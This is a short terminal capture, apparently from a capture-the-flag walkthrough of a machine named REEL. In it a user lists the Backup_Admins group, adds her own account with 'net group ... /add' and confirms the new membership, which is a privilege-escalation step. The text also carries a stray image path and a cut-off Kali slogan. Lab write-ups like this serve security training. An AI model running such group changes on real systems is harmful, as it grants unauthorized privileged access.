 claire@REEL C:\Users\claire>net group backup_admins
Group name     Backup_Admins
Comment
Members
ranj
The command completed successfully.
claire@REEL C:\Users\claire>
claire@REEL C:\Users\claire>net group backup_admins claire /add
The command completed successfully.
claire@REEL C:\Users\claire>
claire@REEL C:\Users\claire>net group backup_admins
Group name     Backup_Admins
Comment
Members
claire                   ranj
The command completed successfully.
claire@REEL C:\Users\claire>
KALI
"the quieter you become